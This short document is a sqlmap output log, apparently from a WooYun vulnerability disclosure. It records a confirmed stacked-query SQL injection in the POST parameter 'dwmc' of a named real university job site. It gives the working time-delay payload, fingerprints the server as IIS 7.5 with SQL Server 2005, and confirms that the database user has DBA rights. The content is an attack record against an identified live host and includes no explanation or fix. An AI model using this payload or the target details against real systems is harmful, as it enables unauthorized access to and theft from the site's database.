 Parameter: dwmc (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Submit=%c3%dc%c2%eb%b3%f5%ca%bc%bb%af&dwmc=1';WAITFOR DELAY '0:0:5'
--&dwzzjgdm=1
---
[15:43:21] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:43:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:43:21] [INFO] testing if current user is DBA
current user is DBA: True
[15:43:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\job.shmtu.edu.cn'
www.wooyun.org